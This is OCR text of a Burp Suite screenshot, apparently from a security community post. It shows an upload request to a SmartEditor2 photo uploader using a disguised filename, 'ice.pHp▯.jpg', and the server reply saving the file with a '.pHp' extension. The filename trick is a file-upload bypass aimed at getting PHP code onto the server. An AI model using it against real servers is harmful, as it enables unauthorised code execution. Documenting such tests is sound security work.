 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
1 × ...
Go Cancel < ▼ > ▼ Target: ?
Request
Raw Params Headers Hex
Chrome/72.0.3626.121 Safari/537.36
DNT: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrsXEIqH8UZlOm9GI
Referer:
http:// smarteditor2/photo_uploader/pop
up/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
PHPSESSID=0e6264ea513a92fc487c204f253ffea4
Connection: close
------WebKitFormBoundaryrsXEIqH8UZlOm9GI
Content-Disposition: form-data; name="files[]";
filename="ice.pHp▯.jpg"
Content-Type: text/plain
JFIF ` ` C
C
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 12 Mar 2019 13:27:50 GMT
Server: Apache/2.2.25 (Unix) mod_ssl/2.2.25 OpenSSL/1.0.1e-fips
PHP/5.3.29
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Disposition: inline; filename="files.json"
X-Content-Type-Options: nosniff
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: false
Access-Control-Allow-Methods: OPTIONS, HEAD, GET, POST, PUT,
PATCH, DELETE
Access-Control-Allow-Headers: Content-Type, Content-Range,
Content-Disposition
Vary: Accept
Content-Length: 157
Connection: close
Content-Type: application/json
{"files":[{"oriname":"ice.jpg","name":"f323be4682076acf6f81feea1e5453dd
_1552397270_59.pHp","size":9023,"type":"text\/plain","error":"Filetype
not allowed"}]}
? < + > Type a search term 0 matches
Secquan圈子社区
Done 825 bytes | 1,669 millis